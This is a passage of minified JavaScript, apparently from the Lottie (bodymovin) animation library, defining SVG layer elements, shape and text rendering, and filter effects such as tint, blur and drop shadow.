i=e.style,r=e.d;r&&(r._mdf||n)&&r.dashStr&&(i.pElem.setAttribute("stroke-dasharray",r.dashStr),i.pElem.setAttribute("stroke-dashoffset",r.dashoffset[0])),e.c&&(e.c._mdf||n)&&i.pElem.setAttribute("stroke","rgb("+bm_floor(e.c.v[0])+","+bm_floor(e.c.v[1])+","+bm_floor(e.c.v[2])+")"),(e.o._mdf||n)&&i.pElem.setAttribute("stroke-opacity",e.o.v),(e.w._mdf||n)&&(i.pElem.setAttribute("stroke-width",e.w.v),i.msElem&&i.msElem.setAttribute("stroke-width",e.w.v))}return{createRenderFunction:function(t){switch(t.ty,t.ty){case"fl":return r;case"gf":return s;case"gs":return a;case"st":return o;case"sh":case"el":case"rc":case"sr":return i;case"tr":return n}}}}();function ShapeTransformManager(){this.sequences={},this.sequenceList=[],this.transform_key_count=0}function BaseElement(){}function NullElement(t,e,n){this.initFrame(),this.initBaseData(t,e,n),this.initFrame(),this.initTransform(t,e,n),this.initHierarchy()}function SVGBaseElement(){}function IShapeElement(){}function ITextElement(){}function ICompElement(){}function IImageElement(t,e,n){this.assetData=e.getAssetData(t.refId),this.initElement(t,e,n),this.sourceRect={top:0,left:0,width:this.assetData.w,height:this.assetData.h}}function ISolidElement(t,e,n){this.initElement(t,e,n)}function SVGCompElement(t,e,n){this.layers=t.layers,this.supports3d=!0,this.completeLayers=!1,this.pendingElements=[],this.elements=this.layers?createSizedArray(this.layers.length):[],this.initElement(t,e,n),this.tm=t.tm?PropertyFactory.getProp(this,t.tm,0,e.frameRate,this):{_placeholder:!0}}function SVGTextElement(t,e,n){this.textSpans=[],this.renderType="svg",this.initElement(t,e,n)}function SVGShapeElement(t,e,n){this.shapes=[],this.shapesData=t.shapes,this.stylesList=[],this.shapeModifiers=[],this.itemsData=[],this.processedElements=[],this.animatedContents=[],this.initElement(t,e,n),this.prevViewData=[]}function SVGTintFilter(t,e){this.filterManager=e;var n=createNS("feColorMatrix");if(n.setAttribute("type","matrix"),n.setAttribute("color-interpolation-filters","linearRGB"),n.setAttribute("values","0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0"),n.setAttribute("result","f1"),t.appendChild(n),(n=createNS("feColorMatrix")).setAttribute("type","matrix"),n.setAttribute("color-interpolation-filters","sRGB"),n.setAttribute("values","1 0 0 0 0 0 1 0 0 0 0 0 1 0 0 0 0 0 1 0"),n.setAttribute("result","f2"),t.appendChild(n),this.matrixFilter=n,100!==e.effectElements[2].p.v||e.effectElements[2].p.k){var i,r=createNS("feMerge");t.appendChild(r),(i=createNS("feMergeNode")).setAttribute("in","SourceGraphic"),r.appendChild(i),(i=createNS("feMergeNode")).setAttribute("in","f2"),r.appendChild(i)}}function SVGFillFilter(t,e){this.filterManager=e;var n=createNS("feColorMatrix");n.setAttribute("type","matrix"),n.setAttribute("color-interpolation-filters","sRGB"),n.setAttribute("values","1 0 0 0 0 0 1 0 0 0 0 0 1 0 0 0 0 0 1 0"),t.appendChild(n),this.matrixFilter=n}function SVGGaussianBlurEffect(t,e){t.setAttribute("x","-100%"),t.setAttribute("y","-100%"),t.setAttribute("width","300%"),t.setAttribute("height","300%"),this.filterManager=e;var n=createNS("feGaussianBlur");t.appendChild(n),this.feGaussianBlur=n}function SVGStrokeEffect(t,e){this.initialized=!1,this.filterManager=e,this.elem=t,this.paths=[]}function SVGTritoneFilter(t,e){this.filterManager=e;var n=createNS("feColorMatrix");n.setAttribute("type","matrix"),n.setAttribute("color-interpolation-filters","linearRGB"),n.setAttribute("values","0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0"),n.setAttribute("result","f1"),t.appendChild(n);var i=createNS("feComponentTransfer");i.setAttribute("color-interpolation-filters","sRGB"),t.appendChild(i),this.matrixFilter=i;var r=createNS("feFuncR");r.setAttribute("type","table"),i.appendChild(r),this.feFuncR=r;var a=createNS("feFuncG");a.setAttribute("type","table"),i.appendChild(a),this.feFuncG=a;var s=createNS("feFuncB");s.setAttribute("type","table"),i.appendChild(s),this.feFuncB=s}function SVGProLevelsFilter(t,e){this.filterManager=e;var n=this.filterManager.effectElements,i=createNS("feComponentTransfer");(n[10].p.k||0!==n[10].p.v||n[11].p.k||1!==n[11].p.v||n[12].p.k||1!==n[12].p.v||n[13].p.k||0!==n[13].p.v||n[14].p.k||1!==n[14].p.v)&&(this.feFuncR=this.createFeFunc("feFuncR",i)),(n[17].p.k||0!==n[17].p.v||n[18].p.k||1!==n[18].p.v||n[19].p.k||1!==n[19].p.v||n[20].p.k||0!==n[20].p.v||n[21].p.k||1!==n[21].p.v)&&(this.feFuncG=this.createFeFunc("feFuncG",i)),(n[24].p.k||0!==n[24].p.v||n[25].p.k||1!==n[25].p.v||n[26].p.k||1!==n[26].p.v||n[27].p.k||0!==n[27].p.v||n[28].p.k||1!==n[28].p.v)&&(this.feFuncB=this.createFeFunc("feFuncB",i)),(n[31].p.k||0!==n[31].p.v||n[32].p.k||1!==n[32].p.v||n[33].p.k||1!==n[33].p.v||n[34].p.k||0!==n[34].p.v||n[35].p.k||1!==n[35].p.v)&&(this.feFuncA=this.createFeFunc("feFuncA",i)),(this.feFuncR||this.feFuncG||this.feFuncB||this.feFuncA)&&(i.setAttribute("color-interpolation-filters","sRGB"),t.appendChild(i),i=createNS("feComponentTransfer")),(n[3].p.k||0!==n[3].p.v||n[4].p.k||1!==n[4].p.v||n[5].p.k||1!==n[5].p.v||n[6].p.k||0!==n[6].p.v||n[7].p.k||1!==n[7].p.v)&&(i.setAttribute("color-interpolation-filters","sRGB"),t.appendChild(i),this.feFuncRComposed=this.createFeFunc("feFuncR",i),this.feFuncGComposed=this.createFeFunc("feFuncG",i),this.feFuncBComposed=this.createFeFunc("feFuncB",i))}function SVGDropShadowEffect(t,e){t.setAttribute("x","-100%"),t.setAttribute("y","-100%"),t.setAttribute("width","400%"),t.setAttribute("height","400%"),this.filterManager=e;var n=createNS("feGaussianBlur");n.setAttribute("in","SourceAlpha"),n.setAttribute("result","drop_shadow_1"),n.setAttribute("stdDeviation","0"),this.feGaussianBlur=n,t.appendChild(n);var i=createNS("feOffset");i.setAttribute("dx","25"),i.setAttribute("dy","0"),i.setAttribute("in","drop_shadow_1"),i.setAttribute("result","drop_shadow_2"),this.feOffset=i,t.appendChild(i);var r=createNS("feFlood");r.setAttribute("flood-color","#00ff00"),r.setAttribute("flood-opacity","1"),r.setAttribute("result","drop_shadow_3"),this.feFlood=r,t.appendChild(r);var a=createNS("feComposite");a.setAttribute("in","drop_shadow_3"),a.setAttribute("in2","drop_shadow_2"),a.setAttribute("operator","in"),a.setAttribute("result","drop_shadow_4"),t.appendChild(a);var s,o=createNS("feMerge");t.appendChild(o),s=createNS("feMergeNode"),o.appendChild(s),(s=createNS("feMergeNode")).setAttribute("in","SourceGraphic"),this.feMergeNode=s,this.feMerge=o,this.originalNodeAdded=!1,o.appendChild(s)}ShapeTransformManager.prototype={addTransformSequence:function(t){var e,n=t.length,i="_";for(e=0;e<n;e+=1)i+=t[e].transform.key+"_";var r=this.sequences[i];return r||(r={transforms:[].concat(t),finalTransform:new Matrix,_mdf:!1},this.sequences[i]=r,this.sequenceList.push(r)),r},processSequence:function(t,e){for(var n,i=0,r=t.transforms.length,a=e;i<r&&!e;){if(t.transforms[i].transform.mProps._mdf){a=!0;break}i+=1}if(a)for(t.finalTransform.reset(),i=r-1;i>=0;i-=1)n=t.transforms[i].transform.mProps.v.props,t.finalTransform.transform(n[0],n[1],n[2],n[3],n[4],n[5],n[6],n[7],n[8],n[9],n[10],n[11],n[12],n[13],n[14],n[15]);t._mdf=a},processSequences:function(t){var e,n=this.sequenceList.length;for(e=0;e<n;e+=1)this.processSequence(this.sequenceList[e],t)},getNewKey:function(){return"_"+this.transform_key_count++}},BaseElement.prototype={checkMasks:function(){if(!this.data.hasMask)return!1;for(var t=0,e=this.data.masksProperties.length;t<e;){if("n"!==this.data.masksProperties[t].mode&&!1!==this.data.masksProperties[t].cl)return!0;t+=1}return!1},initExpressions:function(){this.layerInterface=LayerExpressionInterface(this),this.data.hasMask&&this.maskManager&&this.layerInterface.registerMaskInterface(this.maskManager);var t=EffectsExpressionInterface.createEffectsInterface(this,this.layerInterface);this.layerInterface.registerEffectsInterface(t),0===this.data.ty||this.data.xt?this.compInterface=CompExpressionInterface(this):4===this.data.ty?(this.layerInterface.shapeInterface=ShapeExpressionInterface(this.shapesData,this.itemsData,this.layerInterface),this.layerInterface.content=this.layerInterface.shapeInterface):5===this.data.ty&&(this.layerInterface.textInterface=TextExpressionInterface(this),this.layerInterface.text=this.layerInterface.textInterface)},setBlendMode:function(){var t=getBlendMode(this.data.bm);(this.baseElement||this.layerElement).style["mix-blend-mode"]=t},initBaseData:function(t,e,n){this.globalData=e,this.comp=n,this.data=t,this.layerId=createElementID(),this.data.sr||(this.data.sr=1),this.effectsManager=new EffectsManager(this.data,this,this.dynamicProperties)},getType:function(){return this.type},sourceRectAtTime:function(){}},NullElement.prototype.prepareFrame=function(t){this.prepareProperties(t,!0)},NullElement.prototype.renderFrame=function(){},NullElement.prototype.getBaseElement=function(){return null},NullElement.prototype.destroy=function(){},NullElement.prototype.sourceRectAtTime=function(){},NullElement.prototype.hide=function(){},extendPrototype([BaseElement,TransformElement,HierarchyElement,FrameElement],NullElement),SVGBaseElement.prototype={initRendererElement:function(){this.layerElement=createNS("g")},createContainerElements:function(){this.matteElement=createNS("g"),this.transformedElement=this.layerElement,this.maskedElement=this.layerElement,this._sizeChanged=!1;var t,e,n,i=null;if(this.data.td){if(3==this.data.td||1==this.data.td){var r=createNS("mask");r.setAttribute("id",this.layerId),r.setAttribute("mask-type",3==this.data.td?"luminance":"alpha"),r.appendChild(this.layerElement),i=r,this.globalData.defs.appendChild(r),featureSupport.maskType||1!=this.data.td||(r.setAttribute("mask-type","luminance"),t=createElementID(),e=filtersFactory.createFilter(t),this.globalData.defs.appendChild(e),e.appendChild(filtersFactory.createAlphaToLuminanceFilter()),(n=createNS("g")).appendChild(this.layerElement),i=n,r.appendChild(n),n.setAttribute("filter","url("+locationHref+"#"+t+")"))}else if(2==this.data.td){var a=createNS("mask");a.setAttribute("id",this.layerId),a.setAttribute("mask-type","alpha");var s=createNS("g");a.appendChild(s),t=createElementID(),e=filtersFactory.createFilter(t);var o=createNS("feComponentTransfer");o.setAttribute("in","SourceGraphic"),e.appendChild(o);var l=createNS("feFuncA");l.setAttribute("type","table"),l.setAttribute("tableValues","1.0 0.0"),o.appendChild(l),this.globalData.defs.appendChild(e);var h=createNS("rect");h.setAttribute("width",this.comp.data.w),h.setAttribute("height",this.comp.data.h),h.setAttribute("x","0"),h.setAttribute("y","0"),h.setAttribute("fill","#ffffff"),h.setAttribute("opacity","0"),s.setAttribute("filter","url("+locationHref+"#"+t+")"),s.appendChild(h),s.appendChild(this.layerElement),i=s,featureSupport.maskType||(a.setAttribute("mask-type","luminance"),e.appendChild(filtersFactory.createAlphaToLuminanceFilter()),n=createNS("g"),s.appendChild(h),n.appendChild(this.layerElement),i=n,s.appendChild(n)),this.globalData.defs.appendChild(a)}}else this.data.tt?(this.matteElement.appendChild(this.layerElement),i=this.matteElement,this.baseElement=this.matteElement):this.baseElement=this.layerElement;if(this.data.ln&&this.layerElement.setAttribute("id",this.data.ln),this.data.cl&&this.layerElement.setAttribute("class",this.data.cl),0===this.data.ty&&!this.data.hd){var c=createNS("clipPath"),p=createNS("path");p.setAttribute("d","M0,0 L"+this.data.w+",0 L"+this.data.w+","+this.data.h+" L0,"+this.data.h+"z");var d=createElementID();if(c.setAttribute("id",d),c.appendChild(p),this.globalData.defs.appendChild(c),this.checkMasks()){var u=createNS("g");u.setAttribute("clip-path","url("+locationHref+"#"+d+")"),u.appendChild(this.layerElement),this.transformedElement=u,i?i.appendChild(this.transformedElement):this.baseElement=this.transformedElement}else this.layerElement.setAttribute("clip-path","url("+locationHref+"#"+d+")")}0!==this.data.bm&&this.setBlendMode()},renderElement:function(){this.finalTransform._matMdf&&this.transformedElement.setAttribute("transform",this.finalTransform.mat.to2dCSS()),this.finalTransform._opMdf&&this.transformedElement.setAttribute("opacity",this.finalTransform.mProp.o.v)},destroyBaseElement:function(){this.layerElement=null,this.matteElement=null,this.maskManager.destroy()},getBaseElement:function(){return this.data.hd?null:this.baseElement},createRenderableComponents:function(){this.maskManager=new MaskElement(this.data,this,this.globalData),this.renderableEffectsManager=new SVGEffects(this)},setMatte:function(t){this.matteElement&&this.matteElement.setAttribute("mask","url("+locationHref+"#"+t+")")}},IShapeElement.prototype={addShapeToModifiers:function(t){var e,n=this.shapeModifiers.length;for(e=0;e<n;e+=1)this.shapeModifiers[e].addShape(t)},isShapeInAnimatedModifiers:function(t){for(var e=this.shapeModifiers.length;0<e;)if(this.shapeModifiers[0].isAnimatedWithShape(t))return!0;return!1},renderModifiers:function(){if(this.shapeModifiers.length){var t,e=this.shapes.length;for(t=0;t<e;t+=1)this.shapes[t].sh.reset();for(t=(e=this.shapeModifiers.length)-1;t>=0;t-=1)this.shapeModifiers[t].processShapes(this._isFirstFrame)}},lcEnum:{1:"butt",2:"round",3:"square"},ljEnum:{1:"miter",2:"round",3:"bevel"},searchProcessedElement:function(t){for(var e=this.processedElements,n=0,i=e.length;n<i;){if(e[n].elem===t)return e[n].pos;n+=1}return 0},addProcessedElement:function(t,e){for(var n=this.processedElements,i=n.length;i;)if(n[i-=1].elem===t)return void(n[i].pos=e);n.push(new ProcessedElement(t,e))},prepareFrame:function(t){this.prepareRenderableFrame(t),this.prepareProperties(t,this.isInRange)}},ITextElement.prototype.initElement=function(t,e,n){this.lettersChangedFlag=!0,this.initFrame(),this.initBaseData(t,e,n),this.textProperty=new TextProperty(this,t.t,this.dynamicProperties),this.textAnimator=new TextAnimatorProperty(t.t,this.renderType,this),this.initTransform(t,e,n),this.initHierarchy(),this.initRenderable(),this.initRendererElement(),this.createContainerElements(),this.createRenderableComponents(),this.createContent(),this.hide(),this.textAnimator.searchProperties(this.dynamicProperties)},ITextElement.prototype.prepareFrame=function(t){this._mdf=!1,this.prepareRenderableFrame(t),this.prepareProperties(t,this.isInRange),(this.textProperty._mdf||this.textProperty._isFirstFrame)&&(this.buildNewText(),this.textProperty._isFirstFrame=!1,this.textProperty._mdf=!1)},ITextElement.prototype.createPathShape=function(t,e){var n,i,r=e.length,a="";for(n=0;n<r;n+=1)i=e[n].ks.k,a+=buildShapeString(i,i.i.length,!0,t);return a},ITextElement.prototype.updateDocumentData=function(t,e){this.textProperty.updateDocumentData(t,e)},ITextElement.prototype.canResizeFont=function(t){this.textProperty.canResizeFont(t)},ITextElement.prototype.setMinimumFontSize=function(t){this.textProperty.setMinimumFontSize(t)},ITextElement.prototype.applyTextPropertiesToMatrix=function(t,e,n,i,r){switch(t.ps&&e.translate(t.ps[0],t.ps[1]+t.ascent,0),e.translate(0,-t.ls,0),t.j){case 1:e.translate(t.justifyOffset+(t.boxWidth-t.lineWidths[n]),0,0);break;case 2:e.translate(t.justifyOffset+(t.boxWidth-t.lineWidths[n])/2,0,0)}e.translate(i,r,0)},ITextElement.prototype.buildColor=function(t){return"rgb("+Math.round(255*t[0])+","+Math.round(255*t[1])+","+Math.round(255*t[2])+")"},ITextElement.prototype.emptyProp=new LetterProps,ITextElement.prototype.destroy=function(){},extendPrototype([BaseElement,TransformElement,HierarchyElement,FrameElement,RenderableDOMElement],ICompElement),ICompElement.prototype.initElement=function(t,e,n){this.initFrame(),this.initBaseData(t,e,n),this.initTransform(t,e,n),this.initRenderable(),this.initHierarchy(),this.initRendererElement(),this.createContainerElements(),this.createRenderableComponents(),!this.data.xt&&e.progressiveLoad||this.buildAllItems(),this.hide()},ICompElement.prototype.prepareFrame=function(t){if(this._mdf=!1,this.prepareRenderableFrame(t),this.prepareProperties(t,this.isInRange),this.isInRange||this.data.xt){if(this.tm._placeholder)this.renderedFrame=t/this.data.sr;else{var e=this.tm.v;e===this.data.op&&(e=this.data.op-1),this.renderedFrame=e}var n,i=this.elements.length;for(this.completeLayers||this.checkLayers(this.renderedFrame),n=i-1;n>=0;n-=1)(this.completeLayers||this.elements[n])&&(this.elements[n].prepareFrame(this.renderedFrame-this.layers[n].st),this.elements[n]._mdf&&(this._mdf=!0))}},ICompElement.prototype.renderInnerContent=function(){var t,e=this.layers.length;for(t=0;t<e;t+=1)(this.completeLayers||this.elements[t])&&this.elements[t].renderFrame()},ICompElement.prototype.setElements=function(t){this.elements=t},ICompElement.prototype.getElements=function(){return this.elements},ICompElement.prototype.destroyElements=function(){var t,e=this.layers.length;for(t=0;t<e;t+=1)this.elements[t]&&this.elements[t].destroy()},ICompElement.prototype.destroy=function(){this.destroyElements(),this.destroyBaseElement()},extendPrototype([BaseElement,TransformElement,SVGBaseElement,HierarchyElement,FrameElement,RenderableDOMElement],IImageElement),IImageElement.prototype.createContent=function(){var t=this.globalData.getAssetsPath(this.assetData);this.innerElem=createNS("image"),this.innerElem.setAttribute("width",this.assetData.w+"px"),this.innerElem.setAttribute("height",this.assetData.h+"px"),this.innerElem.setAttribute("preserveAspectRatio",this.assetData.pr||this.globalData.renderConfig.imagePreserveAspectRatio),this.innerElem.setAttributeNS("http://www.w3.org/1999/xlink","href",t),this.layerElement.appendChild(this.innerElem)},IImageElement.prototype.sourceRectAtTime=function(){return this.sourceRect},extendPrototype([IImageElement],ISolidElement),ISolidElement.prototype.createContent=function(){var t=createNS("rect");t.setAttribute("width",this.data.sw),t.setAttribute("height",this.data.sh),t.setAttribute("fill",this.data.sc),this.layerElement.appendChild(t)},extendPrototype([SVGRenderer,ICompElement,SVGBaseElement],SVGCompElement),extendPrototype([BaseElement,TransformElement,SVGBaseElement,HierarchyElement,FrameElement,RenderableDOMElement,ITextElement],SVGTextElement),SVGTextElement.prototype.createContent=function(){this.data.singleShape&&!this.globalData.fontManager.chars&&(this.textContainer=createNS("text"))},SVGTextElement.prototype.buildTextContents=function(t){for(var e=0,n=t.length,i=[],r="";e<n;)t[e]===String.fromCharCode(13)||t[e]===String.fromCharCode(3)?(i.push(r),r=""):r+=t[e],e+=1;return i.push(r),i},SVGTextElement.prototype.buildNewText=function(){var t,e,n=this.textProperty.currentData;this.renderedLetters=createSizedArray(n?n.l.length:0),n.fc?this.layerElement.setAttribute("fill",this.buildColor(n.fc)):this.layerElement.setAttribute("fill","rgba(0,0,0,0)"),n.sc&&(this.layerElement.setAttribute("stroke",this.buildColor(n.sc)),this.layerElement.setAttribute("stroke-width",n.sw)),this.layerElement.setAttribute("font-size",n.finalSize);var i=this.globalData.fontManager.getFontByName(n.f);if(i.fClass)this.layerElement.setAttribute("class",i.fClass);else{this.layerElement.setAttribute("font-family",i.fFamily);var r=n.fWeight,a=n.fStyle;this.layerElement.setAttribute("font-style",a),this.layerElement.setAttribute("font-weight",r)}this.layerElement.setAttribute("arial-label",n.t);var s,o=n.l||[],l=!!this.globalData.fontManager.chars;e=o.length;var h,c=this.mHelper,p="",d=this.data.singleShape,u=0,f=0,m=!0,g=n.tr/1e3*n.finalSize;if(!d||l||n.sz){var v,y,_=this.textSpans.length;for(t=0;t<e;t+=1)l&&d&&0!==t||(s=_>t?this.textSpans[t]:createNS(l?"path":"text"),_<=t&&(s.setAttribute("stroke-linecap","butt"),s.setAttribute("stroke-linejoin","round"),s.setAttribute("stroke-miterlimit","4"),this.textSpans[t]=s,this.layerElement.appendChild(s)),s.style.display="inherit"),c.reset(),c.scale(n.finalSize/100,n.finalSize/100),d&&(o[t].n&&(u=-g,f+=n.yOffset,f+=m?1:0,m=!1),this.applyTextPropertiesToMatrix(n,c,o[t].line,u,f),u+=o[t].l||0,u+=g),l?(h=(v=(y=this.globalData.fontManager.getCharData(n.finalText[t],i.fStyle,this.globalData.fontManager.getFontByName(n.f).fFamily))&&y.data||{}).shapes?v.shapes[0].it:[],d?p+=this.createPathShape(c,h):s.setAttribute("d",this.createPathShape(c,h))):(d&&s.setAttribute("transform","translate("+c.props[12]+","+c.props[13]+")"),s.textContent=o[t].val,s.setAttributeNS("http://www.w3.org/XML/1998/namespace","xml:space","preserve"));d&&s&&s.setAttribute("d",p)}else{var b=this.textContainer,w="start";switch(n.j){case 1:w="end";break;case 2:w="middle"}b.setAttribute("text-anchor",w),b.setAttribute("letter-spacing",g);var x=this.buildTextContents(n.finalText);for(e=x.length,f=n.ps?n.ps[1]+n.ascent:0,t=0;t<e;t+=1)(s=this.textSpans[t]||createNS("tspan")).textContent=x[t],s.setAttribute("x",0),s.setAttribute("y",f),s.style.display="inherit",b.appendChild(s),this.textSpans[t]=s,f+=n.finalLineHeight;this.layerElement.appendChild(b)}for(;t<this.textSpans.length;)this.textSpans[t].style.display="none",t+=1;this._sizeChanged=!0},SVGTextElement.prototype.sourceRectAtTime=function(t){if(this.prepareFrame(this.comp.renderedFrame-this.data.st),this.renderInnerContent(),this._sizeChanged){this._sizeChanged=!1;var e=this.layerElement.getBBox();this.bbox={top:e.y,left:e.x,width:e.width,height:e.height}}return this.bbox},SVGTextElement.prototype.renderInnerContent=function(){if(!this.data.singleShape&&(this.textAnimator.getMeasures(this.textProperty.currentData,this.lettersChangedFlag),this.lettersChangedFlag||this.textAnimator.lettersChangedFlag)){var t,e;this._sizeChanged=!0;var n,i,r=this.textAnimator.renderedLetters,a=this.textProperty.currentData.l;for(e=a.length,t=0;t<e;t+=1)a[t].n||(n=r[t],i=this.textSpans[t],n._mdf.m&&i.setAttribute("transform",n.m),n._mdf.o&&i.setAttribute("opacity",n.o),n._mdf.sw&&i.setAttribute("stroke-width",n.sw),n._mdf.sc&&i.setAttribute("stroke",n.sc),n._mdf.fc&&i.setAttribute("fill",n.fc))}},extendPrototype([BaseElement,TransformElement,SVGBaseElement,IShapeElement,HierarchyElement,FrameElement,RenderableDOMElement],SVGShapeElement),SVGShapeElement.prototype.initSecondaryElement=function(){},SVGShapeElement.prototype.identityMatrix=new Matrix,SVGShapeElement.prototype.buildExpressionInterface=function(){},SVGShapeElement.prototype.createContent=function(){this.searchShapes(this.shapesData,this.itemsData,this.prevViewData,this.layerElement,0,[],!0),this.filterUniqueShapes()},SVGShapeElement.prototype.filterUniqueShapes=function(){var t,e,n,i,r=this.shapes.length,a=this.stylesList.length,s=[],o=!1;for(n=0;n<a;n+=1){for(i=this.stylesList[n],o=!1,s.length=0,t=0;t<r;t+=1)-1!==(e=this.shapes[t]).styles.indexOf(i)&&(s.push(e),o=e._isAnimated||o);s.length>1&&o&&this.setShapesAsAnimated(s)}},SVGShapeElement.prototype.setShapesAsAnimated=function(t){var e,n=t.length;for(e=0;e<n;e+=1)t[e].setAsAnimated()},SVGShapeElement.prototype.createStyleElement=function(t,e){var n,i=new SVGStyleData(t,e),r=i.pElem;return"st"===t.ty?n=new SVGStrokeStyleData(this,t,i):"fl"===t.ty?n=new SVGFillStyleData(this,t,i):"gf"!==t.ty&&"gs"!==t.ty||(n=new("gf"===t.ty?SVGGradientFillStyleData:SVGGradientStrokeStyleData)(this,t,i),this.globalData.defs.appendChild(n.gf),n.maskId&&(this.globalData.defs.appendChild(n.ms),this.globalData.defs.appendChild(n.of),r.setAttribute("mask","url("+locationHref+"#"+n.maskId+")"))),"st"!==t.ty&&"gs"!==t.ty||(r.setAttribute("stroke-linecap",this.lcEnum[t.lc]||"round"),r.setAttribute("stroke-linejoin",this.ljEnum[t.lj]||"round"),r.setAttribute("fill-opacity","0"),1===t.lj&&r.setAttribute("stroke-miterlimit",t.ml)),2===t.r&&r.setAttribute("fill-rule","evenodd"),t.ln&&r.setAttribute("id",t.ln),t.cl&&r.setAttribute("class",t.cl),t.bm&&(r.style["mix-blend-mode"]=getBlendMode(t.bm)),this.stylesList.push(i),this.addToAnimatedContents(t,n),n},SVGShapeElement.prototype.createGroupElement=function(t){var e=new ShapeGroupData;return t.ln&&e.gr.setAttribute("id",t.ln),t.cl&&e.gr.setAttribute("class",t.cl),t.bm&&(e.gr.style["mix-blend-mode"]=getBlendMode(t.bm)),e},SVGShapeElement.prototype.createTransformElement=function(t,e){var n=TransformPropertyFactory.getTransformProperty(this,t,this),i=new SVGTransformData(n,n.o,e);return this.addToAnimatedContents(t,i),i},SVGShapeElement.prototype.createShapeElement=function(t,e,n){var i=4;"rc"===t.ty?i=5:"el"===t.ty?i=6:"sr"===t.ty&&(i=7);var r=new SVGShapeData(e,n,ShapePropertyFactory.getShapeProp(this,t,i,this));return this.shapes.push(r),this.addShapeToModifiers(r),this.addToAnimatedContents(t,r),r},SVGShapeElement.prototype.addToAnimatedContents=function(t,e){for(var n=0,i=this.animatedContents.length;n<i;){if(this.animatedContents[n].element===e)return;n+=1}this.animatedContents.push({fn:SVGElementsRenderer.createRenderFunction(t),element:e,data:t})},SVGShapeElement.prototype.setElementStyles=function(t){var e,n=t.styles,i=this.stylesList.length;for(e=0;e<i;e+=1)this.stylesList[e].closed||n.push(this.stylesList[e])},SVGShapeElement.prototype.reloadShapes=function(){this._isFirstFrame=!0;var t,e=this.itemsData.length;for(t=0;t<e;t+=1)this.prevViewData[t]=this.itemsData[t];for(this.searchShapes(this.shapesData,this.itemsData,this.prevViewData,this.layerElement,0,[],!0),this.filterUniqueShapes(),e=this.dynamicProperties.length,t=0;t<e;t+=1)this.dynamicProperties[t].getValue();this.renderModifiers()},SVGShapeElement.prototype.searchShapes=function(t,e,n,i,r,a,s){var o,l,h,c,p,d,u=[].concat(a),f=t.length-1,m=[],g=[];for(o=f;o>=0;o-=1){if((d=this.searchProcessedElement(t[o]))?e[o]=n[d-1]:t[o]._render=s,"fl"==t[o].ty||"st"==t[o].ty||"gf"==t[o].ty||"gs"==t[o].ty)d?e[o].style.closed=!1:e[o]=this.createStyleElement(t[o],r),t[o]._render&&i.appendChild(e[o].style.pElem),m.push(e[o].style);else if("gr"==t[o].ty){if(d)for(h=e[o].it.length,l=0;l<h;l+=1)e[o].prevViewData[l]=e[o].it[l];else e[o]=this.createGroupElement(t[o]);this.searchShapes(t[o].it,e[o].it,e[o].prevViewData,e[o].gr,r+1,u,s),t[o]._render&&i.appendChild(e[o].gr)}else"tr"==t[o].ty?(d||(e[o]=this.createTransformElement(t[o],i)),c=e[o].transform,u.push(c)):"sh"==t[o].ty||"rc"==t[o].ty||"el"==t[o].ty||"sr"==t[o].ty?(d||(e[o]=this.createShapeElement(t[o],u,r)),this.setElementStyles(e[o])):"tm"==t[o].ty||"rd"==t[o].ty||"ms"==t[o].ty?(d?(p=e[o]).closed=!1:((p=ShapeModifiers.getModifier(t[o].ty)).init(this,t[o]),e[o]=p,this.shapeModifiers.push(p)),g.push(p)):"rp"==t[o].ty&&(d?(p=e[o]).closed=!0:(p=ShapeModifiers.getModifier(t[o].ty),e[o]=p,p.init(this,t,o,e),this.shapeModifiers.push(p),s=!1),g.push(p));this.addProcessedElement(t[o],o+1)}for(f=m.length,o=0;o<f;o+=1)m[o].closed=!0;for(f=g.length,o=0;o<f;o+=1)g[o].closed=!0},SVGShapeElement.prototype.renderInnerContent=function(){this.renderModifiers();var t,e=this.stylesList.length;for(t=0;t<e;t+=1)this.stylesList[t].reset();for(this.renderShape(),t=0;t<e;t+=1)(this.stylesList[t]._mdf||this._isFirstFrame)&&(this.stylesList[t].msElem&&(this.stylesList[t].msElem.setAttribute("d",this.stylesList[t].d),this.stylesList[t].d="M0 0"+this.stylesList[t].d),this.stylesList[t].pElem.setAttribute("d",this.stylesList[t].d||"M0 0"))},SVGShapeElement.prototype.renderShape=function(){var t,e,n=this.animatedContents.length;for(t=0;t<n;t+=1)e=this.animatedContents[t],(this._isFirstFrame||e.element._isAnimated)&&!0!==e.data&&e.fn(e.data,e.element,this._isFirstFrame)},SVGShapeElement.prototype.destroy=function(){this.destroyBaseElement(),this.shapesData=null,this.itemsData=null},SVGTintFilter.prototype.renderFrame=function(t){if(t||this.filterManager._mdf){var e=this.filterManager.effectElements[0].p.v,n=this.filterManager.effectElements[1].p.v,i=this.filterManager.effectElements[2].p.v/100;this.matrixFilter.setAttribute("values",n[0]-e[0]+" 0 0 0 "+e[0]+" "+(n[1]-e[1])+" 0 0 0 "+e[1]+" "+(n[2]-e[2])+" 0 0 0 "+e[2]+" 0 0 0 "+i+" 0")}},SVGFillFilter.prototype.renderFrame=function(t){if(t||this.filterManager._mdf){var e=this.filterManager.effectElements[2].p.v,n=this.filterManager.effectElements[6].p.v;this.matrixFilter.setAttribute("values","0 0 0 0 "+e[0]+" 0 0 0 0 "+e[1]+" 0 0 0 0 "+e[2]+" 0 0 0 "+n+" 0")}},SVGGaussianBlurEffect.prototype.renderFrame=function(t){if(t||this.filterManager._mdf){var e=.3*this.filterManager.effectElements[0].p.v,n=this.filterManager.effectElements[1].p.v,i=3==n?0:e,r=2==n?0:e;this.feGaussianBlur.setAttribute("stdDeviation",i+" "+r);var a=1==this.filterManager.effectElements[2].p.v?"wrap":"duplicate";this.feGaussianBlur.setAttribute("edgeMode",a)}},SVGStrokeEffect.prototype.initialize=function(){var t,e,n,i,r=this.elem.layerElement.children||this.elem.layerElement.childNodes;for(1===this.filterManager.effectElements[1].p.v?(i=this.elem.maskManager.masksProperties.length,n=0):i=1+(n=this.filterManager.effectElements[0].p.v-1),(e=createNS("g")).setAttribute("fill","none"),e.setAttribute("stroke-linecap","round"),e.setAttribute("stroke-dashoffset",1);n<i;n+=1)t=createNS("path"),e.appendChild(t),this.paths.push({p:t,m:n});if(3===this.filterManager.effectElements[10].p.v){var a=createNS("mask"),s=createElementID();a.setAttribute("id",s),a.setAttribute("mask-type","alpha"),a.appendChild(e),this.elem.globalData.defs.appendChild(a);var 